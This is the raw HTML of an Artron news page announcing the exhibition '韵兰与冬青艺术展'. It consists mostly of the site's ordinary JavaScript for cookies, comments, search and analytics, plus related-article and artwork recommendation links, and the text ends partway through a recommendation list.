

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20210319/n1092937.html
body_size: 22666
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20210319/n1092937.html" />
    <title>展讯 | 韵兰与冬青艺术展_艺术家提供_雅昌新闻</title>
    <meta name="description" content="展讯 | 韵兰与冬青艺术展"/>
    <meta name="keywords" content="展讯_徐冬青_韵兰与冬青艺术展"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20210319/n1092937.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1092937,
                            "title": "展讯 | 韵兰与冬青艺术展",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1092937&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1092937&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1092937"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list2333/"
                    class="lastLink">艺术家提供</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1092937.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1092937                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1092937   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2025-03-02 13:05:56</span><a target="_blank"
                                                                            href="/20250302/n1139232.html">雅昌现场 | 在徐冬青“草叶菩提”中 感受柔软中的坚韧力量</a>
                    </li>
                                        <li><span class="time">2025-02-24 16:55:59</span><a target="_blank"
                                                                            href="/20250224/n1139119.html">展讯｜草叶菩提——徐冬青作品展</a>
                    </li>
                                        <li><span class="time">2025-02-06 18:07:17</span><a target="_blank"
                                                                            href="/20250206/n1138794.html">众家评说徐冬青</a>
                    </li>
                                        <li><span class="time">2024-05-21 16:24:08</span><a target="_blank"
                                                                            href="/20240521/n1131754.html">徐冬青绘画创作十谈</a>
                    </li>
                                        <li><span class="time">2023-12-14 10:37:53</span><a target="_blank"
                                                                            href="/20231214/n1127862.html">今天，我们穿越回了1938年</a>
                    </li>
                                        <li><span class="time">2023-11-22 09:24:31</span><a target="_blank"
                                                                            href="/20231122/n1127067.html">展讯丨记忆之境——红雪飞版画作品展</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
